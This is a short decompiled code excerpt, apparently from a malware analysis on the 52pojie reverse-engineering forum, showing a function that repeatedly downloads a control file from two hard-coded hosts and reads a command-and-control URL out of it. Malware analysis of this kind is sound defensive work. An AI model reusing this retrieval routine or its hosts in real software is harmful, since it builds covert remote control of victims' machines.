 1 char *__cdecl sub_403B4E(char *a1)
2 {
3 CHAR ReturnedString; // [sp+0h] [bp-508h]@4
4 DWORD v3; // [sp+400h] [bp-108h]@4
5 CHAR FileName; // [sp+404h] [bp-104h]@1
6
7 strcpy(&FileName, Buffer);
8 strcat(&FileName, "\\blackice.ini");
9 do
10 {
11 while ( 1 )
12 {
13 if ( sub_4039E9("http://fmtwld.zj.com/blackice/url.txt", &FileName) == -1 )
14 {
15 Sleep(0xEA60u);
16 }
17 else
18 {
19 v3 = GetPrivateProfileStringA("control", "url", 0, &ReturnedString, 0x400u, &FileName);
20 DeleteFileA(&FileName);
21 if ( (signed int)v3 > 0 )
22 return strcpy(a1, &ReturnedString);
23 }
24 Sleep(0xEA60u);
25 if ( sub_4039E9("http://fmtwld.vicp.net/blackice/url.txt", &FileName) != -1 )
26 break;
27 Sleep(0xEA60u);
28 }
29 v3 = GetPrivateProfileStringA("control", "url", 0, &ReturnedString, 0x400u, &FileName);
30 DeleteFileA(&FileName);
31 }
32 while ( (signed int)v3 <= 0 );
33 return strcpy(a1, &ReturnedString);
34 }
吾爱破解论坛
www.52pojie.cn